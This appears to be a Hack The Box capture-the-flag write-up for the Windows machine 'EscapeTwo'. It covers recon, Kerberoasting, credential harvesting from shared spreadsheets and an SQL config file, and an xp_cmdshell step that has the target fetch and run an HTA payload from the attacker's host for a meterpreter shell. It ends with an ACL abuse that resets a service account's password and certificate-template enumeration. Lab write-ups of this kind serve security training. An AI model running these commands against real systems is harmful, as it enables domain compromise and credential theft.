Table of contents
Open Table of contents
INFO
CTF URL: https://app.hackthebox.com/machines/EscapeTwo
Machine Type: Windows
IP: 10.10.11.51
Difficulty: Easy
Given Credentials: rose / KxEPkKe6R8su
Reconnaissance
NMAP
nmap -p- -sS -sC -sV 10.10.11.51 -v --min-rate 10000
# result
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-22 06:15:07Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Issuer: commonName=sequel-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-06-08T17:35:00
| Not valid after: 2025-06-08T17:35:00
| MD5: 09fd:3df4:9f58:da05:410d:e89e:7442:b6ff
|_SHA-1: c3ac:8bfd:6132:ed77:2975:7f5e:6990:1ced:528e:aac5
|_ssl-date: 2025-01-22T06:16:46+00:00; 0s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-01-22T00:48:37
| Not valid after: 2055-01-22T00:48:37
| MD5: 688a:4204:24f8:47ad:5a9f:5edb:b470:a6c1
|_SHA-1: df9e:eeaf:b4ae:5aba:1201:90ae:ee4f:1145:026c:1153
| ms-sql-info:
| 10.10.11.51:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_ssl-date: 2025-01-22T06:16:46+00:00; 0s from scanner time.
| ms-sql-ntlm-info:
| 10.10.11.51:1433:
| Target_Name: SEQUEL
| NetBIOS_Domain_Name: SEQUEL
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: DC01.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-22T06:16:46+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Issuer: commonName=sequel-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-06-08T17:35:00
| Not valid after: 2025-06-08T17:35:00
| MD5: 09fd:3df4:9f58:da05:410d:e89e:7442:b6ff
|_SHA-1: c3ac:8bfd:6132:ed77:2975:7f5e:6990:1ced:528e:aac5
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-22T06:16:46+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Issuer: commonName=sequel-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-06-08T17:35:00
| Not valid after: 2025-06-08T17:35:00
| MD5: 09fd:3df4:9f58:da05:410d:e89e:7442:b6ff
|_SHA-1: c3ac:8bfd:6132:ed77:2975:7f5e:6990:1ced:528e:aac5
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49685/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49686/tcp open msrpc Microsoft Windows RPC
49687/tcp open msrpc Microsoft Windows RPC
49702/tcp open msrpc Microsoft Windows RPC
49718/tcp open msrpc Microsoft Windows RPC
49739/tcp open msrpc Microsoft Windows RPC
49800/tcp open msrpc Microsoft Windows RPC
- Hostname:
DC01.sequel.htb - Domain:
sequel.htb
Windows External Enumeration
crackmapexec smb 10.10.11.51 -u rose -p KxEPkKe6R8su
# result
SMB 10.10.11.51 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
crackmapexec winrm 10.10.11.51 -u rose -p KxEPkKe6R8su
# result
SMB 10.10.11.51 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:sequel.htb)
HTTP 10.10.11.51 5985 DC01 [*] http://10.10.11.51:5985/wsman
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\rose:KxEPkKe6R8su
crackmapexec ldap 10.10.11.51 -u rose -p KxEPkKe6R8su
# result
SMB 10.10.11.51 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.51 445 DC01 [-] sequel.htb\rose:KxEPkKe6R8su Error connecting to the domain, are you sure LDAP service is running on the target ?
crackmapexec mssql 10.10.11.51 -u rose -p KxEPkKe6R8su
# result
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
The user can smb and mssql login.
MSSQL
We can query the MSSQL service on the host:
crackmapexec mssql 10.10.11.51 -u rose -p KxEPkKe6R8su -q "select 1"
# result
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
MSSQL 10.10.11.51 1433 DC01 -
MSSQL 10.10.11.51 1433 DC01 1
Server name is DC01\SQLEXPRESS
crackmapexec mssql 10.10.11.51 -u rose -p KxEPkKe6R8su -q "select @@servername"
# result
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
MSSQL 10.10.11.51 1433 DC01 ---------------
MSSQL 10.10.11.51 1433 DC01 DC01\SQLEXPRESS
We can run queries using impacket-mssqlclient too
impacket-mssqlclient -windows-auth "SEQUEL/rose:[email protected]"
# result
SQL (SEQUEL\rose guest@master)> select * from information_schema.tables
TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE
------------- ------------ ---------------- ----------
master dbo spt_fallback_db b'BASE TABLE'
master dbo spt_fallback_dev b'BASE TABLE'
master dbo spt_fallback_usg b'BASE TABLE'
master dbo spt_values b'VIEW'
master dbo spt_monitor b'BASE TABLE'
But found tables are not that interesting.
Kerberoastable Accounts
Service accounts most likely Kerberoastable, using impacket-GetUserSPNs we can get hashes:
impacket-GetUserSPNs -dc-ip 10.10.11.51 sequel.htb/rose -request
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
----------------------- ------- ---------------------------------------------------- -------------------------- -------------------------- ----------
sequel.htb/sql_svc.DC01 sql_svc CN=SQLRUserGroupSQLEXPRESS,CN=Users,DC=sequel,DC=htb 2024-06-09 03:58:42.689521 2025-01-21 19:48:33.019376
sequel.htb/ca_svc.DC01 ca_svc CN=Cert Publishers,CN=Users,DC=sequel,DC=htb 2025-01-22 02:32:29.411109 2024-06-09 13:14:42.333365
[-] CCache file is not found. Skipping...
$krb5tgs$23$*sql_svc$SEQUEL.HTB$sequel.htb/sql_svc*$ea059abe5b97abb25bae5bd17e866c79$73a12fa966ef757c7cbf888e3d700d311959cff10577ac9a215c7b83ed46d6442d0f22c24c9b5c587a3f7dba38b25ec0badf4465421023cc59e037410e5678e95f4d399af74ebdb797a32c6d767b74e762285f079ccb09e5949cd4773f514fda83d7da835a310faaaf284e2fd2afbf8ce3260f01f4be71a4916e17d51925f38feedcc6cdb9e343d68b031ba88084b92e7c14165d8ff0aec35cec43155a7b035b9c24860b1b6a4d64bed76d4f98bc9445d4cc170d73dd8a3207fbef1731d1bb72f72060b64972c2f5efccc0d898c73987dc1085fabd3885df311e32ce525e4f379cdfad17cb05e4d8d38b8291d3fa852f75e57a8e13063eb1d3e56064063f2c4692eacff122b89e9e07dccf882ffc968d0c4f6444f8532aedffecf7456b5d31cd677118db75c869508a8498607eccd1b97f8000dd8c0933b165a24276490c046d84476f862aec2c542db3f605d4ff924ead0ed8664b86294bd95fe2d2893fd930f1f20509619d28af86c0194d5dbc4c242e002ed44a39a9da6e4c3d32f71b45cba75fde8b2933357175d1610bfc631d8d9697630d052ab35437e39fdc06f228deb58d7cb767f024cc131c4b125beceb59a87237cfdb0b89eeec036a5dc3018fa60e8c2e84dd50e5aa1a94c55ef794eb17c297bd67c464749ac9eea5876490b3f784cf952ddd9c860d17772412ef5603a10eb2f1ee82d4dd181455adde9878139674712e422c13adc927f060b87ccb7f83d9a80ab4b57d63822403f417dc933c2214cbad43148443aa9035d647633e92ff47cf21227bb0da4c20185ce2f7e4e32b4ad1de8e1c7099a9271e1013ae6fe83e2e16ee48838e4ccdabc1c49e966b5e005a6d669ff9111800a4d41c03a617646dc95654b84f210ddf7e414c096058c80f17dac0687b3580cb8b200e0a478febbb630975196710fe506798349951a1dd773fd34b83d64d8be4b36936edd92ce5959c1a5f2ade9ca9509f27e954cb0d7d9cacca07e10ce7446df6f4f13aa33c52936481d29329565c4daaabdaeb79df42656f1a0f3c6b7c7e5c82085e9f8d5399036c8a83ee2dc4813930a9efdadb328c373ebe94e39897499804b0c0befa086812590d87c82d672fef546cadf041384628fdd86c9d37d0eaf8df1d09bba3e8ab29750be374dff65017c92a457eb2fb25ddd131439928dd6840daf08ce2d4f5a25f0c458c59fe571e88195e5f032da00285a9ccde6eddf40386f6853e9d1f0747cb6839fd8c8a385efdf08453fb952ef2b831c63fcc24841a20c7e7cb757550cc306b6d7736466a8a919cfd960d4be106874043b341bb1405d2517f691b02f09b2f31f2c23d2a5bbce3031f219138620f6c7e00e54dd47f6cedec601959fd2a9145e0effc05adc7cff6b5974cdf533c1b512572c7143bad413cbf309c47eb3aba
$krb5tgs$23$*ca_svc$SEQUEL.HTB$sequel.htb/ca_svc*$dbdc71beffbc875a3e23a17566481aff$fcd135917d86e5a590698b3fb3ee1f645c5a3a1a9ea8a995b1a3dc41ccecf2b760af10c9886be8247ff23f641cdfb8b44d08b7e9a0018d825085b0029ec8bf34c73cf732090587a66ccb888a12544a68f12a3a42797ecff977daf54645b36273e7dfd8dd40b8f6c0bceab2cbd83a2b6a83f804b470e512841e1074aaa4acf921efd56c4ac242c9cc775b4ab5e8d70600e33e9da6144d077b6d87591296481f7e4678b361db323e51f790323e09f6609c43aa81b1d3818e5cc0bda9b0e6b3046c27ff201a920032ebac97a145fe82311682a7383498b911f766b89aaf07cde0e402d1eb93e4383dd4decbf4e16737ebca18b9c59fc5c525f6c0a120a334b6d9bc2e1b9ed6336dc7640e981809d0f5f9b34f5c219f639a4b44164c438d3458e4e90b29bc18716fb37ce0b5f2290172ca1f16157a5ef44c4a0c8380fd98a677356e64df4ee88d15e1740f1123c23da4f2ef91c4b73cb12c765bb7623e55f11a1b8747ac01b8503a235495d6633e91964acba93fb56a2c74ac9b76e7137cb36c054bc71e93490f03dd7aaf83820ee3111c9f3cee5eebc493a457cb833572f5dbbb75b79d6d26921e3aa18ea45dfba7bdcd4898a363cb06c6e3ea083c6b6decb265584f9d18c9ad8b42261716acf73e1dcf86179bba0cd7c7dae48e386ae8ae6d72a23cc8b1b6458bba4ebf07ebfc435854eae5695ca1a6e2cc31a7ddfb877e14a8f8adcdc29377e0b49f7528dd831067d4cbd15b6f0c38c4a931e7f9bb1d956c23bb49e78b022670a2a062137cfc2aff3b445e9ed4e43837beedad3c3fb2a44e1c15c93acd41eaa56b943d606eac878c4be0d9c6864f892e0ef94e8a71e14e6cce7527dd2fb9e10ef8c8b561b6db4302d126c5cfc31c1a8db98b59dbb3b4cc2cc77e9b59cb2c61e9947eebe7a46971401563b1cab15b539095243fa8f2734715417729aa7b5468acab1cc10ddf706110e6d0553063e41bc9e54ebba7c134e5abb58f5581a028c301b65b1e10158e3f61ba1869052c0fe07df0996359785c76067c3f50a91d37e5bc85118d40e04b99dcd385784e6d3422f96ca20502ce70f0ea3de7fcfd069faa2cd05c2ed75b55f63fdb615ba9f5dbed7915f151d95824b855a3923e353973df0285249469a3cf3ed0c7dd23a656c56f286fea47b7f18a38551b1e490b9acaa07bbfd9f9fc0fe5a1275d5961452cf49354e7ab44c8307ec19545440c8aecdd26e36750715dd81cc7b8ad251059106180efd2f3671711bea41756b902b16a2735de562cb82754d0ba053aff2c3769852650a78ff3743916a41d50c81383833d9895f9dfc5dd2ce1bc1af6f424de5149c762ab74a2c028b41fcc21ded222705239162af50b9e2fbaa9e3fa8dd11d81c4a365eef0532d9cdbecea79ef97f7ebc8e628266fae104c955c0eb7
Save hashes to spn.txt and crack hashes:
hashcat -m 13100 -a 0 spn.txt /usr/share/wordlists/rockyou.txt --force
Trying some password lists did not succeed.
SMB
Rid Brute Force to enumerate groups and users:
crackmapexec smb 10.10.11.51 -u 'rose' -p 'KxEPkKe6R8su' --rid-brute
# result
SMB 10.10.11.51 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
SMB 10.10.11.51 445 DC01 [+] Brute forcing RIDs
SMB 10.10.11.51 445 DC01 498: SEQUEL\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.51 445 DC01 500: SEQUEL\Administrator (SidTypeUser)
SMB 10.10.11.51 445 DC01 501: SEQUEL\Guest (SidTypeUser)
SMB 10.10.11.51 445 DC01 502: SEQUEL\krbtgt (SidTypeUser)
SMB 10.10.11.51 445 DC01 512: SEQUEL\Domain Admins (SidTypeGroup)
SMB 10.10.11.51 445 DC01 513: SEQUEL\Domain Users (SidTypeGroup)
SMB 10.10.11.51 445 DC01 514: SEQUEL\Domain Guests (SidTypeGroup)
SMB 10.10.11.51 445 DC01 515: SEQUEL\Domain Computers (SidTypeGroup)
SMB 10.10.11.51 445 DC01 516: SEQUEL\Domain Controllers (SidTypeGroup)
SMB 10.10.11.51 445 DC01 517: SEQUEL\Cert Publishers (SidTypeAlias)
SMB 10.10.11.51 445 DC01 518: SEQUEL\Schema Admins (SidTypeGroup)
SMB 10.10.11.51 445 DC01 519: SEQUEL\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.51 445 DC01 520: SEQUEL\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.51 445 DC01 521: SEQUEL\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.51 445 DC01 522: SEQUEL\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.51 445 DC01 525: SEQUEL\Protected Users (SidTypeGroup)
SMB 10.10.11.51 445 DC01 526: SEQUEL\Key Admins (SidTypeGroup)
SMB 10.10.11.51 445 DC01 527: SEQUEL\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.51 445 DC01 553: SEQUEL\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.51 445 DC01 571: SEQUEL\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.51 445 DC01 572: SEQUEL\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.51 445 DC01 1000: SEQUEL\DC01$ (SidTypeUser)
SMB 10.10.11.51 445 DC01 1101: SEQUEL\DnsAdmins (SidTypeAlias)
SMB 10.10.11.51 445 DC01 1102: SEQUEL\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.51 445 DC01 1103: SEQUEL\michael (SidTypeUser)
SMB 10.10.11.51 445 DC01 1114: SEQUEL\ryan (SidTypeUser)
SMB 10.10.11.51 445 DC01 1116: SEQUEL\oscar (SidTypeUser)
SMB 10.10.11.51 445 DC01 1122: SEQUEL\sql_svc (SidTypeUser)
SMB 10.10.11.51 445 DC01 1128: SEQUEL\SQLServer2005SQLBrowserUser$DC01 (SidTypeAlias)
SMB 10.10.11.51 445 DC01 1129: SEQUEL\SQLRUserGroupSQLEXPRESS (SidTypeAlias)
SMB 10.10.11.51 445 DC01 1601: SEQUEL\rose (SidTypeUser)
SMB 10.10.11.51 445 DC01 1602: SEQUEL\Management Department (SidTypeGroup)
SMB 10.10.11.51 445 DC01 1603: SEQUEL\Sales Department (SidTypeGroup)
SMB 10.10.11.51 445 DC01 1604: SEQUEL\Accounting Department (SidTypeGroup)
SMB 10.10.11.51 445 DC01 1605: SEQUEL\Reception Department (SidTypeGroup)
SMB 10.10.11.51 445 DC01 1606: SEQUEL\Human Resources Department (SidTypeGroup)
SMB 10.10.11.51 445 DC01 1607: SEQUEL\ca_svc (SidTypeUser)
New users found:
SEQUEL\michaelSEQUEL\ryanSEQUEL\oscarSEQUEL\sql_svc- a service accountSEQUEL\ca_svc- a service account
We can enumerate shares on the system:
smbmap -H 10.10.11.51 -u rose -p KxEPkKe6R8su
# result
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - [email protected]
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.11.51:445 Name: 10.10.11.51 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
Accounting Department READ ONLY
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
Users READ ONLY
as they are READable, we cannot get shell via psexec
We can find interesting file in Accounting Department share:
smbclient \\\\10.10.11.51\\Accounting\ Department -U 'rose%KxEPkKe6R8su' -l
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Jun 9 06:52:21 2024
.. D 0 Sun Jun 9 06:52:21 2024
accounting_2024.xlsx A 10217 Sun Jun 9 06:14:49 2024
accounts.xlsx A 6780 Sun Jun 9 06:52:07 2024
6367231 blocks of size 4096. 907798 blocks available
smb: \> get accounting_2024.xlsx
getting file \accounting_2024.xlsx of size 10217 as accounting_2024.xlsx (5.4 KiloBytes/sec) (average 5.4 KiloBytes/sec)
smb: \> get accounts.xlsx
getting file \accounts.xlsx of size 6780 as accounts.xlsx (4.6 KiloBytes/sec) (average 5.0 KiloBytes/sec)
smb: \>
Download them and analyze the files. I could not open the files as they corrupted. Some interesting locations and information.
xl/sharedStrings.xml
<sst count="25" uniqueCount="24">
<si>
<t xml:space="preserve">First Name</t>
</si>
<si>
<t xml:space="preserve">Last Name</t>
</si>
<si>
<t xml:space="preserve">Email</t>
</si>
<si>
<t xml:space="preserve">Username</t>
</si>
<si>
<t xml:space="preserve">Password</t>
</si>
<si>
<t xml:space="preserve">Angela</t>
</si>
<si>
<t xml:space="preserve">Martin</t>
</si>
<si>
<t xml:space="preserve">[email protected]</t>
</si>
<si>
<t xml:space="preserve">angela</t>
</si>
<si>
<t xml:space="preserve">0fwz7Q4mSpurIt99</t>
</si>
<si>
<t xml:space="preserve">Oscar</t>
</si>
<si>
<t xml:space="preserve">Martinez</t>
</si>
<si>
<t xml:space="preserve">[email protected]</t>
</si>
<si>
<t xml:space="preserve">oscar</t>
</si>
<si>
<t xml:space="preserve">86LxLBMgEWaKUnBG</t>
</si>
<si>
<t xml:space="preserve">Kevin</t>
</si>
<si>
<t xml:space="preserve">Malone</t>
</si>
<si>
<t xml:space="preserve">[email protected]</t>
</si>
<si>
<t xml:space="preserve">kevin</t>
</si>
<si>
<t xml:space="preserve">Md9Wlq1E5bZnVDVo</t>
</si>
<si>
<t xml:space="preserve">NULL</t>
</si>
<si>
<t xml:space="preserve">[email protected]</t>
</si>
<si>
<t xml:space="preserve">sa</t>
</si>
<si>
<t xml:space="preserve">MSSQLP@ssw0rd!</t>
</si>
</sst>
If we focus on more interesting parts:
<t xml:space="preserve">[email protected]</t>
<t xml:space="preserve">0fwz7Q4mSpurIt99</t>
<t xml:space="preserve">[email protected]</t>
<t xml:space="preserve">86LxLBMgEWaKUnBG</t>
<t xml:space="preserve">[email protected]</t>
<t xml:space="preserve">Md9Wlq1E5bZnVDVo</t>
<t xml:space="preserve">[email protected]</t>
<t xml:space="preserve">MSSQLP@ssw0rd!</t>
We can see there are some credentials. The most interesting is MSSQL user’s credentials. It allowed me to connect:
impacket-mssqlclient 'sa:MSSQLP@[email protected]'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa dbo@master)>
Getting Shell from MSSQL
enable xp_cmdshell
As the user is SysAdmin, you can enable xp cmd shell and execute commands
SQL (sa dbo@master)> enable_xp_cmdshell
SQL (sa dbo@master)> xp_cmdshell whoami
output
--------------
sequel\sql_svc
get shell
On your kali
msfconsole -q
# then
msf6 > use exploit/windows/misc/hta_server
msf6 exploit(windows/misc/hta_server) > set lhost 10.10.14.49
msf6 exploit(windows/misc/hta_server) > run
# it will output http://10.10.14.49:8080/DsZWekI.hta
In mssql session run via mshta:
SQL (sa dbo@master)> xp_cmdshell mshta http://10.10.16.19:8080/uvMBeS.hta
You will get session
msf6 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows SEQUEL\sql_svc @ DC01 10.10.14.49:4444 -> 10.10.11.51:50150 (10.10.11.51)
2 meterpreter x86/windows SEQUEL\sql_svc @ DC01 10.10.14.49:4444 -> 10.10.11.51:50160 (10.10.11.51)
msf6 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: SEQUEL\sql_svc
PrivEsc to User
Enum
SQL Config File
C:\SQL2019\ExpressAdv_ENU>type sql-Configuration.INI
type sql-Configuration.INI
[OPTIONS]
ACTION="Install"
QUIET="True"
FEATURES=SQL
INSTANCENAME="SQLEXPRESS"
INSTANCEID="SQLEXPRESS"
RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS"
AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"
AGTSVCSTARTUPTYPE="Manual"
COMMFABRICPORT="0"
COMMFABRICNETWORKLEVEL=""0"
COMMFABRICENCRYPTION="0"
MATRIXCMBRICKCOMMPORT="0"
SQLSVCSTARTUPTYPE="Automatic"
FILESTREAMLEVEL="0"
ENABLERANU="False"
SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"
SQLSVCACCOUNT="SEQUEL\sql_svc"
SQLSVCPASSWORD="WqSZAF6CysDQbGb3"
SQLSYSADMINACCOUNTS="SEQUEL\Administrator"
SECURITYMODE="SQL"
SAPWD="MSSQLP@ssw0rd!"
ADDCURRENTUSERASSQLADMIN="False"
TCPENABLED="1"
NPENABLED="1"
BROWSERSVCSTARTUPTYPE="Automatic"
IAcceptSQLServerLicenseTerms=True
it reveals credentials: WqSZAF6CysDQbGb3
Users
C:\> net user
...
Administrator
ca_svc
michael
oscar
rose
ryan
sql_svc
Checking Found Credentials
Save them to a userlist and via crackmapexec check the credentials:
crackmapexec smb 10.10.11.51 -u user.lst -p WqSZAF6CysDQbGb3
SMB 10.10.11.51 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3
So we found that the found password is for ryan.
Getting Shell via Ryan
evil-winrm -i 10.10.11.51 -u 'ryan' -p 'WqSZAF6CysDQbGb3'
# result
*Evil-WinRM* PS C:\Users\ryan> whoami
sequel\ryan
...
*Evil-WinRM* PS C:\Users\ryan\Desktop> cat user.txt
098f83728543fd47b0110737d72fe2af
PrivEsc to Another Account
Enumeration
Let’s first enumerate the system via Bloudhound.
bloodhound-ce-python -d sequel.htb -u ryan -p WqSZAF6CysDQbGb3 -c all -gc DC01.sequel.htb -ns 10.10.11.51
it gives a lot of information about the domain. Load the enumerated data to Bloohound’s UI.
Additionally, there was a certificate service, let’s enumerate it too.
certipy find -u [email protected] -p WqSZAF6CysDQbGb3 -dc-ip 10.10.11.51
it also will give information about certificates, and it also can be loaded to the UI.
Mark Ryan as Owned.
 Then, seacrh for a shortest paths to other users.
Then, seacrh for a shortest paths to other users.
 If we check for
If we check for ca_svc, we can find that Ryan has WriteOwner on this user.

WriteOwner
- https://medium.com/@aslam.mahimkar/exploiting-ad-dacl-writeowner-misconfiguration-ca61fb2fcee1 It allows us to gain control of the user account and escalate privileges.
Import-Module .\PowerView.ps1
Set-DomainObjectOwner -Identity 'ca_svc' -OwnerIdentity 'ryan'
Add-DomainObjectAcl -Rights 'All' -TargetIdentity "ca_svc" -PrincipalIdentity "ryan"
Then, we can reset the password of the user.
$NewPassword = ConvertTo-SecureString 'asdQWE!@#123' -AsPlainText -Force
Set-DomainUserPassword -Identity 'ca_svc' -AccountPassword $NewPassword
To verify:
crackmapexec smb 10.10.11.51 -u 'ca_svc' -p 'asdQWE!@#123'
SMB 10.10.11.51 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [+] sequel.htb\ca_svc:asdQWE!@#123
It logins.
If we check this user via powerview (Get-NetUser -Identity ca_svc), it will say that it is member of SEQUEL\Cert Publishers.
PrivEsc to SYSTEM
Abusing Certificates
If we check certificate templates with Client Authentication (check output file from certipy), we can see the following:
33
Template Name : DunderMifflinAuthentication
Display Name : Dunder Mifflin Authentication
Certificate Authorities : sequel-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireCommonName
SubjectAltRequireDns
Enrollment Flag : AutoEnrollment
PublishToDs
Private Key Flag : 16842752
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1000 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Object Control Permissions
Owner : SEQUEL.HTB\Enterprise Admins
Full Control Principals : SEQUEL.HTB\Cert Publishers
Write Owner Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
Write Dacl Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
Write Property Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
This template can be used for privesc.
# Note: you may need to add the host to /etc/hosts
